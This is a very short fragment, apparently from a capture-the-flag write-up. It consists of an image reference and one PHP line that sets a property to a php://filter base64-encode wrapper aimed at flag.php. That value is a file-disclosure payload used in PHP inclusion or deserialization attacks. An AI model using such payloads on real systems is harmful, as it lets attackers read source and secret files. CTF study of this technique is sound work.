 protected $var="php://filter/read=convert.base64-encode/resource=flag.php";